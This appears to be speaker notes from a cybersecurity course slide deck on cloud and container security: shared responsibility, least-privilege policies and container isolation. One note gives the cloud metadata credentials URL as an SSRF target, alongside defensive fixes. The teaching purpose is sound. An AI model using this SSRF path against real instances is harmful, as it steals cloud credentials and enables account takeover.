
Notes:
The split shifts by service model: with a managed database (PaaS) the provider patches the DB;
with a VM (IaaS) you do. The CONSTANT is: identity, access config, and data are always yours.

Slide 11

Notes:
SSRF callback: `http://169.254.169.254/latest/meta-data/iam/security-credentials/` returns
temporary creds for whatever role the instance has. If that role is over-privileged, the SSRF
becomes account takeover. IMDSv2 mitigates; least-privilege roles are the real fix.

Slide 12

Notes:
This whole lab runs on containers (DVWA, Juice Shop) — point that out. The one idea to land:
"a container is not a VM; the kernel is shared; treat it like a process with extra packaging."
Kubernetes adds RBAC, network policies, admission control — name it as "the same questions at
cluster scale", Day 20 careers has a cloud/container path.
CUT ENTIRELY if behind — it's marked as reading; the homework points at it.

Slide 13

Notes:
10 min, paper exercise (no cloud account needed). If you have LocalStack / MinIO set up, do it
live against a real bucket. Answer key in teacher-notes.
The skill: reading a policy and spotting "this grants far more than the app needs".

Slide 14

Notes:
The through-line: least privilege + segmentation + monitoring. Every row is one of those three.

Slide 15


Slide 16
